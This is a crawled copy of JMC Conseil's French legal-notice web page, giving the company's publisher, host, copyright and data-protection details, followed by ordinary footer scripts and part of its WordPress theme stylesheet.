

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jmcconseil.fr/mentions-legales/
body_size: 4597
content:

						
			<div id="innerWrap" class= "noSideBar">
												<div id="content" class= "noSideBar">
					<div id="pageContent">
						<p>Le site appartient à la société</p>
<p>JMC Conseil</p>
<p>3 Traverse des Nodins</p>
<p>13013 Marseille</p>
<p>&nbsp;</p>
<ul>
<li>Directeur de publication : Jean Michel Callet ou son représentant</li>
</ul>
<p>&nbsp;</p>
<ul>
<li>Conception et développement :</li>
</ul>
<p><a href="http://www.onecube.fr/" target="_blank">http://www.onecube.fr</a><br />
1596 avenue de  la Croix d’Or<br />
13320 Bouc Bel Air</p>
<p>&nbsp;</p>
<ul>
<li>Hébergement :</li>
</ul>
<p>OVH</p>
<p>2 rue Kellermann</p>
<p>59100 Roubaix</p>
<p>&nbsp;</p>
<p>Crédits</p>
<p>Photos :<a href="http://www.fotolia.fr/" target="_blank">www.fotolia.fr</a></p>
<p>&nbsp;</p>
<p>Droits de reproduction</p>
<p>Les informations, pictogrammes, photographies, images, textes, séquences vidéo, animations et autres documents présents sur ce site internet sont protégés par le droit de la propriété intellectuelle. En ces termes, l’article L 122-4 du Code de la propriété intellectuelle indique :</p>
<p>« Toute représentation ou reproduction intégrale ou partielle faite sans le consentement de l’auteur ou de ses ayants droit ou ayants cause est illicite. Il en est de même pour la traduction, l’adaptation ou la transformation, l’arrangement ou la reproduction par un art ou un procédé quelconque. »</p>
<p>Toute utilisation de ce contenu doit faire l’objet d’une autorisation expresse via le formulaire de contact La déclaration CNIL (Commission Nationale Informatique et Libertés)</p>
<p>Les informations collectées par le biais de ce site sont exclusivement destinées à JMC Conseil. Conformément aux dispositions contenues dans la loi n° 78-17 du 6 Janvier 1978 modifiée relative à l’informatique, aux fichiers et aux libertés, vous disposez d’un droit d’accès, de rectification, de modification et de suppression concernant les données qui vous concernent.</p>
<p>Vous pouvez exercer ce droit en envoyant un courriel via notre formulaire de contact en indiquant si possible le contexte dans lequel cette collecte de données personnelles a été effectuée afin que nous puissions retrouver plus facilement les informations vous concernant.</p>
						
					</div><div class="clear"></div> <!-- CLOSE PAGE CONTENT & CLEAR DIV -->
					
				</div> <!-- CLOSE CONTENT DIV -->	
				
								
								
			</div> <!-- CLOSE innerWrap -->
			<div class="clear"></div>
		
		</div> <!-- CLOSE contentWrapper -->
		<div class="clear"></div>
			
		

			<div id="footer">
								<div class="outerOneFourth first">
						<div class="columnShadow"></div>
						<div id="text-2" class="widget widget_text">			<div class="textwidget"><p>JMC Conseil </p>
<p>Formation sur mesure</p>
</div>
		</div><div class="clear"></div><div id="tag_cloud-2" class="widget widget_tag_cloud"><h3>Nous découvrir :</h3><div class="tagcloud"><a href='http://www.jmcconseil.fr/tag/artisans/' class='tag-link-56' title='1 sujet' style='font-size: 8pt;'>Artisans</a>
<a href='http://www.jmcconseil.fr/tag/bref/' class='tag-link-50' title='1 sujet' style='font-size: 8pt;'>Bref</a>
<a href='http://www.jmcconseil.fr/tag/commerce/' class='tag-link-33' title='1 sujet' style='font-size: 8pt;'>Commerce</a>
<a href='http://www.jmcconseil.fr/tag/formation/' class='tag-link-31' title='4 sujets' style='font-size: 22pt;'>formation</a>
<a href='http://www.jmcconseil.fr/tag/investissement/' class='tag-link-54' title='1 sujet' style='font-size: 8pt;'>Investissement</a>
<a href='http://www.jmcconseil.fr/tag/ipad/' class='tag-link-52' title='1 sujet' style='font-size: 8pt;'>IPad</a>
<a href='http://www.jmcconseil.fr/tag/jeu-de-role/' class='tag-link-51' title='1 sujet' style='font-size: 8pt;'>Jeu de rôle</a>
<a href='http://www.jmcconseil.fr/tag/sur-mesure/' class='tag-link-55' title='1 sujet' style='font-size: 8pt;'>Sur-Mesure</a>
<a href='http://www.jmcconseil.fr/tag/technologie/' class='tag-link-53' title='1 sujet' style='font-size: 8pt;'>Technologie</a></div>
</div><div class="clear"></div>					</div>
					<div class="outerOneFourth">
						<div class="columnShadow"></div>
						<div id="wb_recent_posts-2" class="widget widget_wb_recent_posts">
<div class="widgetColumnTitle">
<div id="696eff41514be">
<script type="text/javascript">
		var sideBar = false;
		var parent = jQuery('#696eff41514be').parent().parent().parent().attr('id');
		if(parent == 'sideBarWidgets'){
			sideBar = true;
		}
</script>
</div>
	<div class="widgetTitle">
		<h3>Article r&eacute;cents</h3>	</div>
	<div class="clear"></div>
</div>

<div class="clear"></div>

<div class="widgetColumnContent">
	<script type="text/javascript">
		var tinyDescs = [];
		var shortDescs = [];
		var longDescs = [];
	</script>
				<div class="widgetRecentPost">
								<div class="innerOneThird">
					<span class="imageWrap img-left">
						<span class="imageHolder smallBorder">
							<a href="http://www.jmcconseil.fr/vive-lipad/"><img src="http://www.jmcconseil.fr/wp-content/uploads/2013/05/ipad-110x75.png" alt="" title="" /></a>
							</span>
					</span>
				</div>
				<div class="innerTwoThirds last">
					<div class="noBottomMargin postWidgetText">
						<a class="smallTitle" href="http://www.jmcconseil.fr/vive-lipad/">Vive l’IPad !</a><br />
											</div>
				</div>
								<div class="clear"></div>
			</div>
			<div class="clear"></div>
			<script type="text/javascript">
				tinyDescs[0] = '<p class="noBottomMargin">L’ipad a déjà...</p>';
				shortDescs[0] = '<p class="noBottomMargin">L’ipad a déjà sensiblement modifié ...</p>';
				longDescs[0] = '<p class="noBottomMargin">L’ipad a déjà sensiblement modifié nos habitudes de consomm...</p>';
			</script>
				<div class="widgetRecentPost">
								<div class="innerOneThird">
					<span class="imageWrap img-left">
						<span class="imageHolder smallBorder">
							<a href="http://www.jmcconseil.fr/bref-jai-fait-une-formation/"><img src="http://www.jmcconseil.fr/wp-content/uploads/2013/05/bref-110x75.png" alt="" title="" /></a>
							</span>
					</span>
				</div>
				<div class="innerTwoThirds last">
					<div class="noBottomMargin postWidgetText">
						<a class="smallTitle" href="http://www.jmcconseil.fr/bref-jai-fait-une-formation/">Bref j’ai fait une formation</a><br />
											</div>
				</div>
								<div class="clear"></div>
			</div>
			<div class="clear"></div>
			<script type="text/javascript">
				tinyDescs[1] = '<p class="noBottomMargin">Un matin je suis ...</p>';
				shortDescs[1] = '<p class="noBottomMargin">Un matin je suis entré dans le bureau d...</p>';
				longDescs[1] = '<p class="noBottomMargin">Un matin je suis entré dans le bureau de mon chef.

Il m’a ...</p>';
			</script>
				<div class="widgetRecentPost noBottomMargin">
								<div class="innerOneThird">
					<span class="imageWrap img-left">
						<span class="imageHolder smallBorder">
							<a href="http://www.jmcconseil.fr/sos-artisans/"><img src="http://www.jmcconseil.fr/wp-content/uploads/2013/05/fotolia_49738120-110x75.jpg" alt="" title="" /></a>
							</span>
					</span>
				</div>
				<div class="innerTwoThirds last">
					<div class="noBottomMargin postWidgetText">
						<a class="smallTitle" href="http://www.jmcconseil.fr/sos-artisans/">SOS Artisans!</a><br />
											</div>
				</div>
								<div class="clear"></div>
			</div>
			<div class="clear"></div>
			<script type="text/javascript">
				tinyDescs[2] = '<p class="noBottomMargin">Ayant besoin d’...</p>';
				shortDescs[2] = '<p class="noBottomMargin">Ayant besoin d’effectuer quelques trav...</p>';
				longDescs[2] = '<p class="noBottomMargin">Ayant besoin d’effectuer quelques travaux à titre privé, j�...</p>';
			</script>
		<script type="text/javascript">
		
		var bWidth = jQuery(window).width();
		
		if(sideBar){
			if(bWidth < 768){
				jQuery('#sideBar .innerTwoThirds .postWidgetText').each(function(index) {
					jQuery(this).append(longDescs[index]);
				});
			}
			else{
				jQuery('#sideBar .innerTwoThirds .postWidgetText').each(function(index) { 
					jQuery(this).append(shortDescs[index]);
				});
			}
		}
		
		if(bWidth < 768){
			jQuery('#footer .innerTwoThirds .postWidgetText').each(function(index) {
				jQuery(this).append(longDescs[index]);
			});
		}
		else{
			jQuery('#footer .innerTwoThirds .postWidgetText').each(function(index) { 
				jQuery(this).append(shortDescs[index]);
			});
		}
		
		jQuery(window).resize(function() {
			jQuery('#footer .postWidgetText p').remove();
			jQuery('#sideBar .innerTwoThirds .postWidgetText p').remove();
			bWidth = jQuery(window).width();
			if(bWidth < 768){
				jQuery('#footer .innerTwoThirds .postWidgetText').each(function(index) {
					jQuery(this).append(longDescs[index]);
				});
			}
			else{
				jQuery('#footer .innerTwoThirds .postWidgetText').each(function(index) { 
					jQuery(this).append(shortDescs[index]);
				});
			}
			if(bWidth < 768){
				jQuery('#sideBar .innerTwoThirds .postWidgetText').each(function(index) {
					jQuery(this).append(longDescs[index]);
				});
			}
			else{
				jQuery('#sideBar .innerTwoThirds .postWidgetText').each(function(index) { 
					jQuery(this).append(shortDescs[index]);
				});
			}
		});
	</script>
</div>
</div><div class="clear"></div>					</div>
					<div class="outerOneFourth">
						<div class="columnShadow"></div>
						<div id="text-3" class="widget widget_text"><h3>Derniers tweets</h3>			<div class="textwidget"><a class="twitter-timeline"  href="https://twitter.com/JMCConseil"  data-widget-id="353060988796411905"  data-theme="dark"  data-chrome="nofooter noheader noscrollbar noborders transparent"  data-tweet-limit="2">Tweets de @JMCConseil</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
		</div><div class="clear"></div>					</div>
					<div class="outerOneFourth last">
						<div class="columnShadow"></div>
						<div id="wb_contact_info-2" class="widget widget_wb_contact_info"><div class="widgetColumnTitle">
	<div class="widgetTitle">
		<h3>Contactez-nous</h3>	</div>
	<div class="clear"></div>
</div>

<div class="clear"></div>

<div class="widgetColumnContent">
	<div class="infoC1">
		<p class="smallTitle sideHome">Notre adresse</p>
		<p class="contactInfo">
			3 Traverse des Nodins<br/>
			13013 Marseille, France <br/>
		</p>
	</div>
	<div class="infoC2">
		<p class="smallTitle sidePhone">Comment nous joindre ?</p>
		<p class="contactInfo">
			Bureau   04.91.08.98.65<br/>			JM.Callet   06.34.30.15.02  H.Hibon   06.74.23.50.73<br/>			
		</p>
	</div>
	<div class="infoC3">
		<p class="smallTitle sideHours">E-Mail</p>
		<p class="noBottomMargin">
		<a href="mailto:contact@jmcconseil.fr">contact@jmcconseil.fr</a><br/>						
														</p>
	</div>
</div>

</div><div class="clear"></div>
					</div>
					<div class="clear"></div>
						
			</div> <!-- CLOSE FOOTER -->
			<div class="clear"></div>
						<div id="postFooter">
				<div id="postFooterContent">
										<div id="copyright">
												<p>Copyright &copy; 2013-2014 JMC Conseil. Tous droits réservés.</p>
					</div>
										<div id="post_footer_widget_area">
							<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-post-footer-menu-container"><ul id="menu-post-footer-menu" class="menu"><li id="menu-item-10511" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-10509 current_page_item menu-item-10511"><a href="http://www.jmcconseil.fr/mentions-legales/">Mentions Légales</a></li>
<li id="menu-item-10480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10480"><a href="http://www.jmcconseil.fr/plan-du-site/">Plan du site</a></li>
</ul></div></div><div class="clear"></div>					</div>
					<div class="clear"></div>
				</div>
			</div>	<!-- CLOSE POST-FOOTER -->
				</div><!-- CLOSE FOOTER -->
	<div class="clear"></div>


	<script>
		var getElementsByClassName=function(a,b,c){if(document.getElementsByClassName){getElementsByClassName=function(a,b,c){c=c||document;var d=c.getElementsByClassName(a),e=b?new RegExp("\\b"+b+"\\b","i"):null,f=[],g;for(var h=0,i=d.length;h<i;h+=1){g=d[h];if(!e||e.test(g.nodeName)){f.push(g)}}return f}}else if(document.evaluate){getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e="",f="http://www.w3.org/1999/xhtml",g=document.documentElement.namespaceURI===f?f:null,h=[],i,j;for(var k=0,l=d.length;k<l;k+=1){e+="[contains(concat(' ', @class, ' '), ' "+d[k]+" ')]"}try{i=document.evaluate(".//"+b+e,c,g,0,null)}catch(m){i=document.evaluate(".//"+b+e,c,null,0,null)}while(j=i.iterateNext()){h.push(j)}return h}}else{getElementsByClassName=function(a,b,c){b=b||"*";c=c||document;var d=a.split(" "),e=[],f=b==="*"&&c.all?c.all:c.getElementsByTagName(b),g,h=[],i;for(var j=0,k=d.length;j<k;j+=1){e.push(new RegExp("(^|\\s)"+d[j]+"(\\s|$)"))}for(var l=0,m=f.length;l<m;l+=1){g=f[l];i=false;for(var n=0,o=e.length;n<o;n+=1){i=e[n].test(g.className);if(!i){break}}if(i){h.push(g)}}return h}}return getElementsByClassName(a,b,c)},
			dropdowns = getElementsByClassName( 'dropdown-menu' );
		for ( i=0; i<dropdowns.length; i++ )
			dropdowns[i].onchange = function(){ 
				if(this.value != '' && this.value != '#' ){
					window.location.href = this.value; 
				}
			}
	</script>
	<link rel='stylesheet' id='font-Droid Sans-css'  href='http://fonts.googleapis.com/css?family=Droid+Sans&#038;ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-Droid Sans:regular,bold-css'  href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2Cbold&#038;ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='staticStyle-css'  href='http://www.jmcconseil.fr/wp-content/themes/inspired/css/style.css?ver=3.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='dynamicStyle-css'  href='http://www.jmcconseil.fr/wp-content/themes/inspired/css/dynamicCss.php?ver=3.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='responsiveStyle-css'  href='http://www.jmcconseil.fr/wp-content/themes/inspired/css/responsiveCss.php?ver=3.5.2' type='text/css' media='screen' />
<script type='text/javascript' src='http://www.jmcconseil.fr/wp-includes/js/jquery/jquery.js?ver=1.8.3'></script>
<script type='text/javascript' src='http://www.jmcconseil.fr/wp-content/themes/inspired/js/superfish.js?ver=3.5.2'></script>
<script type='text/javascript' src='http://www.jmcconseil.fr/wp-content/themes/inspired/js/verticalMenu.js?ver=3.5.2'></script>
<script type='text/javascript' src='http://www.jmcconseil.fr/wp-content/themes/inspired/js/jquery.tools.tabs.min.js?ver=1.2.5'></script>
<script type='text/javascript' src='http://www.jmcconseil.fr/wp-content/themes/inspired/js/jquery.imgpreload.js?ver=3.5.2'></script>
<script type='text/javascript' src='http://www.jmcconseil.fr/wp-content/themes/inspired/js/jquery.colorbox-min.js?ver=3.5.2'></script>
<script type='text/javascript' src='http://www.jmcconseil.fr/wp-content/themes/inspired/js/jquery.isotope.min.js?ver=1.5.19'></script>
<script type='text/javascript' src='http://www.jmcconseil.fr/wp-content/themes/inspired/js/jquery.easing.1.3.js?ver=1.3'></script>
<script type='text/javascript' src='http://www.jmcconseil.fr/wp-content/themes/inspired/js/custom.js?ver=3.5.2'></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-42417089-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

</body>  
</html>

--- FILE ---
content_type: text/css
request_url: http://www.jmcconseil.fr/wp-content/themes/inspired/css/style.css?ver=3.5.2
body_size: 15137
content:
/*! 
html5doctor.com Reset Stylesheet
v1.6.1
Last Updated: 2010-09-17
Author: Richard Clark - http://richclarkdesign.com 
Twitter: @rich_clark
*/
html, body, div, span, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
abbr, address, cite, code,
del, dfn, em, img, ins, kbd, q, samp,
small, strong, sub, sup, var,
b, i,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section, summary,
time, mark, audio, video {
    margin:						0;
    padding:					0;
    border:						0;
    outline:					0;
    font-size:					100%;
    vertical-align:				baseline;
    background:					transparent;
}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section { 
    display:					block;
}
nav ul {
    list-style:					none;
}
blockquote, q {
    quotes:						none;
}
blockquote:before, blockquote:after,
q:before, q:after {
    content:					'';
    content:					none;
}
a {
    margin:						0;
    padding:					0;
    font-size:					100%;
    vertical-align:				baseline;
    background:					transparent;
	-webkit-text-size-adjust: 	none;
	outline:					none;
}
/* change colours to suit your needs */
ins {
    background-color:			#ff9;
    color:						#000;
    text-decoration:			none;
}
/* change colours to suit your needs */
mark {
    background-color:			#ff9;
    color:						#000; 
    font-style:					italic;
    font-weight:				bold;
}
del {
    text-decoration: 			line-through;
}
abbr[title], dfn[title] {
    border-bottom:				1px dotted;
    cursor:						help;
}
table {
    border-collapse:			collapse;
    border-spacing:				0;
}
hr {
    display:					block;
    height:						1px;
    border:						0;   
    border-top:					1px solid #cccccc;
    margin:						40px 0 40px 0;
    padding:					0;
}
input, select {
    vertical-align:				middle;
}
/* END -html5doctor.com Reset Stylesheet v1.6.1 */

/* The Magnificent Clearfix: nicolasgallagher.com/micro-clearfix-hack/ */
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { zoom: 1; }

.strong{
	font-weight: bold;
}
.italic{
	font-style: italic;
}


/* DEFAULT THEME POSITIONING */

/* BODY & BACKGROUND */
body{
	overflow-x: hidden;
	line-height: 21px;
	-webkit-text-size-adjust: none;
}
#topBorder{
	position: relative;
	top: 0px;
	width: 100%;
	z-index: 2;
}
#backgroundImage, #backgroundPattern{
	position: fixed;
	width: 100%;
	height: 100%;
	background-repeat: no-repeat;
}
#wrapper{
	position: relative;
	width: 960px;
	margin-left: auto;
	margin-right: auto;
}
#content.noSideBar{
	float: none;
	width: 960px;
}
#content.leftSideBar{
	float: right;
	width: 700px;
}
#content.rightSideBar{
	float: left;
	width: 700px;
}
#pageContent{
	padding: 30px;
}



/* Pre-Header Default Styles */
#preHeader{
	position: relative;
	width:960px;
	margin-left:auto;
	margin-right:auto;
}
#preHeaderContent{
	display: table;
	width: 100%;
}
#preHeaderLeft{
	display:table-cell;vertical-align:middle;
}
#preHeaderRight{
	display:table-cell;vertical-align:middle;
}
#preHeaderRightContent{
	float:right;
}
.phoneNumber{
	padding-right:15px;
	float:left;
}
.emailAddress{
	float:left;
}
#preHeader ul{
	margin: 0;
	padding: 0;
	list-style-type: none;
}
#preHeader ul li{
	position: relative;
	display: inline;
	float: left;
}
#preHeader .widget_nav_menu ul li{
	background-image: url(../images/darkSeperator.png);
	background-repeat: no-repeat;
	background-position: right center;
}
#preHeader .widget_nav_menu ul li:last-child{
	background-image: none;
}
#preHeaderContent a, .preHeadPhone{
	font-weight: bold;
}
#preHeader ul li a{
	font-weight: normal;
	padding-left: 8px;
	padding-right: 8px;
}
#preHeaderContent ul li:first-child a{
	padding-left: 0px;
}
#preHeaderContent ul li:last-child{
	padding-right: 0px;
}


/* Header Default Styles */
#header{
	position: relative;
	width: 960px;
	z-index: 99;
}


/* Header Social Icons Default Styles */
#headerSocial, #headerSearch{
	position:absolute;
	z-index: 2;
}
ul.socialIcons{
	padding:0;
	margin:0;
	width:100%;
	list-style-type: none;
	height:23px;
}
.socialIcons li{
	float: left;
	padding-right: 3px;
}
.socialIcons li:last-child{
	padding-right: 0px;
}
#vtip { 
	display: none; 
	position: absolute; 
	padding: 2px 8px 2px 8px; 
	left: 0px; 
	font-family:"Droid Sans","Helvetica Neue",Helvetica,Arial,sans-serif; 
	font-size: 11px; 
	height: 19px;
	z-index: 9999;
	border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
}
.vTipArrow{
	border-style: solid;
	border-width: 7px;
	height:0;
	width:0;
	position:relative;
	bottom:0px;
	left:10px;
}


/* Header Search Box Default Styles */
#headerSearchDiv{
	display: table-cell;
	vertical-align: middle;
	width: 220px;
	background-repeat: no-repeat !important;
}
#searchWrap{
	display: table;
}
.searchCaption{
	display: table-cell;
	vertical-align: middle;
	padding-right: 10px;
}
.headerSearchBox{
	display: table-cell;
	vertical-align: middle;
}
#headerSearchField{
	display: inline;
	float: left;
	padding: 0 8px;
	width: 163px;
	height: 35px;
	line-height: 35px;
	border: none;
	outline: none;
	opacity: 0;
	filter: alpha(opacity = 0);
	background-repeat: no-repeat;
}
#headerSearchSubmit{
	display: inline;
	float: left;
	width: 41px;
	height: 35px;
	border: none;
	outline: none;
	cursor: pointer;
	background-repeat: no-repeat;
}


/* Logo Default Styles */
#horizontalLogo{
	position: absolute;
}




/*ICI*/
/* "formation sur mesure (dans le header)"*/
.grande_largeur {
	font-family: Helvetica,Arial,sans-serif;
	position: absolute;
	top:45%;
	left:130px;
	color:green;
	color:#3c5160;
	font-size:40px;
}
.grande_largeur_subtitle {
	font-family: Helvetica,Arial,sans-serif;
	position: absolute;
	top:61%;
	left:183px;
	color:green;
	color:#3c5160;
	font-size:25px;
}
/* "formation sur mesure (dans le header)"*/
.petite_largeur {
	font-family: "Droid Sans",Helvetica,Arial,sans-serif;
	position: absolute;
	top:45%;
	left:100px;
	color:#3c5160;
	font-size:20px;
	/*changer police (mais d'abord attendre de bien parametrer le thème)*/
}

.petite_largeur_subtitle {
	font-family: "Droid Sans",Helvetica,Arial,sans-serif;
	position: absolute;
	top:55%;
	left:110px;
	color:#3c5160;
	font-size:16px;
	/*changer police (mais d'abord attendre de bien parametrer le thème)*/
}
.tres_petite_largeur {
	font-family: "Droid Sans",Helvetica,Arial,sans-serif;
	position: absolute;
	top:40%;
	left:10px;
	color:#3c5160;
	font-size:20px;
	/*changer police (mais d'abord attendre de bien parametrer le thème)*/
}
.tres_petite_largeur_subtitle {
	font-family: "Droid Sans",Helvetica,Arial,sans-serif;
	position: absolute;
	top:50%;
	left:20px;
	color:#3c5160;
	font-size:16px;
	/*changer police (mais d'abord attendre de bien parametrer le thème)*/
}
/*"Ce que vous ne trouverez pas chez nous" : juste avant le menu en accordéon (#article_list) */
#before_article_list {
	margin-bottom:1px;
	padding:10px;
}

#wp-realtime-sitemap-menu ul {
	margin-left:10px;
}
#wp-realtime-sitemap-menu ul.sub-menu{
	margin-left:30px;
	font-size:medium;
}
h1.titrepage {
	margin-bottom:20px;
}
img.image_page {
	box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.8);
	padding:4px;
	margin-bottom:20px;
}
/*li accueil*/
#horizontalNavigation>ul>li:first-child  a{
	font-size:18px;
}

#article_list {
	margin-top: 0px;
	padding: 0 20px 20px 20px;
	max-width:900px;
}

img.img_article {
	box-shadow: 0px 5px 20px 0px rgba(0, 0, 0, 0.8);
	padding:4px;
	padding-bottom:4px;
}

/* Mobile Menu */
.custom-select{
	display: none;
	position:absolute;
	bottom: 30px;
	left: 30px;
}
.custom-select select {
	width:360px;
	height: 35px;
	max-width:100%;
	padding: 8px 10px;
	height: 40px;
}

/* for Webkit's CSS-only solution */
@media screen and (-webkit-min-device-pixel-ratio:0) { 
	.custom-select select {
		display: inline-block;
		width:360px;
		height: 35px;
		max-width:100%; 
		padding: 4px 3px 3px 5px;
		margin: 0;
		font: inherit;
		outline: none;
		line-height: 1.2;
		-webkit-appearance:none;
		-webkit-border-radius: 3px;
		-moz-border-radius: 3px;
		border-radius: 3px;
	}
	.custom-select select {
		padding-right:30px;    
	}
	.custom-select:after {
		content: "▼";
		position: absolute;
		top: 0;
		right: 0;
		bottom: 0;
		font-size: 75%;
		line-height: 35px;
		padding: 0 7px;
		pointer-events:none;
		-webkit-border-radius: 0 3px 3px 0;
		-moz-border-radius: 0 3px 3px 0;
		border-radius: 0 3px 3px 0;
	}
	.no-pointer-events .custom-select:after {
		content: none;
	}
}

/* Horizontal Menu Default Styles */
#horizontalNavigation{
	/*height:35px;*/
	position:relative;
}
.sf-menu, .sf-menu * {
	margin:			0;
	padding:		0;
	list-style:		none;
	line-height: 	19px;
}
.sf-menu {
	/*height:			35px;*/
}
.sf-menu ul {
	position:		absolute;
	top:			-999em;
	width:			200px; /* left offset of submenus need to match (see below) */
}
.sf-menu ul li {
	width:			100%;
}
.sf-menu ul li a{
	margin-left: 	1px;
}
.sf-menu li:hover {
	visibility:		inherit; /* fixes IE7 'sticky bug' */
}
.sf-menu li {
	float:			left;
	position:		relative;
	height:			35px;
}
.sf-menu a {
	display:		block;
	position:		relative;
}
.sf-menu li:hover ul,
.sf-menu li.sfHover ul {
	left:			0;
	top:			35px;
	z-index:		99;
}
ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
	top:			-999em;
}
ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
	left:			200px; /* match ul width */
	top:			0;
}
ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
	top:			-999em;
}
ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
	left:			200px; /* match ul width */
	top:			0;
}
.sf-menu {
	float:			left;
}
.sf-menu a {
	padding-top:	8px;
	padding-bottom: 8px;
	padding-left: 	15px;
	padding-right: 	15px;
	text-decoration: none;
}
.sf-menu li {
	background-color: transparent; /* 1st Level Menu Color transparent -color inherited from div container */
}
.sf-menu li li a{
	border: none;
}
.sf-menu li li {
	background-image: none;
}
.sf-menu li:hover, .sf-menu li.sfHover,
.sf-menu a:focus, .sf-menu a:hover, .sf-menu a:active {
	outline: 0;
}

.sf-shadow ul.sf-shadow-off {
	background: transparent;
}


/* Page Title Default Styles */
#titleWrapper{
	padding-top: 30px;
	margin-left: 30px;
}
#pageTitle{
	width: 838px;
	padding: 20px 30px;
}
#pageTitle h1{
	line-height: .7em;
}
#title{
	position: relative;
}
#title h1{
	line-height: 30px;
	margin-bottom: 0px;
}
span.subTitle{
	display: block;
	margin-top: 4px;
}


/* Side Bar Default Styles */
#sideBar{
	width: 228px;
	margin-top: 30px;
}
#sideBar.leftSideBar{
	float: left;
	margin-left: 30px;
	margin-bottom: 30px;
}
#sideBar.rightSideBar{
	float: right;
	margin-right: 30px;
	margin-bottom: 30px;
}
#sideBarWidgets{
	padding: 20px;
}



/* Footer Default Styles */
#footer {
	display: table;
	width: 960px;
}
#footer .widget{
	padding-left: 20px;
	padding-right: 20px;
	padding-bottom: 30px;
}
#footer .widget h3{
	padding-bottom: 8px;
	margin-bottom: 20px;
}
.columnShadow {
	height: 5px;
	background-repeat: repeat-x;
	margin-bottom: 25px;
}

#footer .fullWidth{
	display: table-cell;
	vertical-align: top;
	width: 960px;
	background-image: url(../images/footerColumnDivider.png);
	background-repeat: repeat-y;
	background-position: top left;
}
#footer .outerOneHalf{
	display: table-cell;
	vertical-align: top;
	width: 480px;
}
#footer .outerOneThird{
	display: table-cell;
	vertical-align: top;
	width: 320px;
}
#footer .outerTwoThirds{
	display: table-cell;
	vertical-align: top;
	width: 640px;
}
#footer .outerOneFourth{
	display: table-cell;
	vertical-align: top;
	width: 240px;
}
#footer .outerThreeFourths{
	display: table-cell;
	vertical-align: top;
	width: 720px;
}
#footer .outerOneFifth{
	display: table-cell;
	vertical-align: top;
	width: 192px;
}
#footer .outerFourFifths{
	display: table-cell;
	vertical-align: top;
	width: 768px;
}
#footer .outerOneSixth{
	display: table-cell;
	vertical-align: top;
	width: 160px;
}
#footer .outerFiveSixths{
	display: table-cell;
	vertical-align: top;
	width: 800px;
}
#footer .first, #footer .secondColumnSpecial{
	background-image: none !important;
}
